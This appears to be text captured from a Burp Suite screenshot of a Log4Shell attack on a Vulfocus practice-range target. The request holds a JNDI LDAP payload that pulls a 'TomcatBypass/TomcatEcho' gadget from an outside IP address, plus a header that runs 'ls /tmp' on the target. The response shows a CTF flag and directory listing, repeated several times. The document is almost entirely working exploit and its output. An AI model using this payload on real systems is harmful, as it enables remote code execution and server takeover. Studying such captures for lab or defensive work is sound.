 Send Cancel < ▼ > ▼ Target:http://vulfocus.fofa.so:34636 HTTP/1
Request
Pretty Raw Hex \n
1 POST /hello HTTP/1.1
2 Host: vulfocus.fofa.so:34636
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 66
5 cmd:ls /tmp
6
7 payload=
${jndi:ldap://162.14.115.246:1389/TomcatBypass/TomcatEcho}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Date: Sat, 11 Dec 2021 09:19:17 GMT
3 Content-Length: 542
4
5 flag-{
bmh83a7939b-ad17-476a-b22c-86b2a5490a20
}
6 hsperfdata_root
7 tomcat-docbase.6336313672343446746.8080
8 tomcat.6959394714377261322.8080
9 flag-{
bmh83a7939b-ad17-476a-b22c-86b2a5490a20
}
10 hsperfdata_root
11 tomcat-docbase.6336313672343446746.8080
12 tomcat.6959394714377261322.8080
13 flag-{
bmh83a7939b-ad17-476a-b22c-86b2a5490a20
}
14 hsperfdata_root
15 tomcat-docbase.6336313672343446746.8080
16 tomcat.6959394714377261322.8080
17 flag-{
bmh83a7939b-ad17-476a-b22c-86b2a5490a20
}
18 hsperfdata_root
19 tomcat-docbase.6336313672343446746.8080
20 tomcat.6959394714377261322.8080
21 ok